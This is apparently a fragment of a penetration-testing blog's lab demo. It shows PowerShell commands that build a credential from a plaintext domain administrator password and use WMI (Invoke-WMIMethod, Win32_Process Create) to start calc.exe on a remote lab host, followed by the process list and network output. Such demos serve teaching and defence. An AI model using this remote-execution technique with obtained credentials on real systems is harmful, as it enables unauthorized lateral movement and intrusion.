 PS C:\> $User="teamssix.com\administrator"
PS C:\> $Password=ConvertTo-SecureString -String "1qaz@WSX" -AsPlainText -Force
PS C:\> $Cred=New-Object -TypeName System.Management.Automation.PSCredential -ArgumentList $User,$Password
PS C:\> Invoke-WMIMethod -Class Win32_Process -Name Create -ArgumentList "calc.exe" -ComputerName "192.168.7.7" -Credential $Cred
__GENUS : 2
__CLASS : __PARAMETERS
__SUPERCLASS :
__DYNASTY : __PARAMETERS
__RELPATH :
__PROPERTY_COUNT : 2
__DERIVATION : {}
__SERVER :
__NAMESPACE :
__PATH :
ProcessId : 3276
ReturnValue : 0
PSComputerName :
vm3dservice.exe 468 Console 1 3,300 K
vmtoolsd.exe 1560 Console 1 18,732 K
svchost.exe 3744 Services 0 4,596 K
calc.exe 3276 Services 0 9,252 K
powershell.exe 3196 Console 1 52,668 K
conhost.exe 3192 Console 1 5,808 K
tasklist.exe 2584 Console 1 5,760 K
PS C:\Users\Administrator> ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::b8a7:400:226c:6df2%11
IPv4 Address. . . . . . . . . . . : 192.168.7.7
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.7.1
公众号：TeamsSix
teamssix.com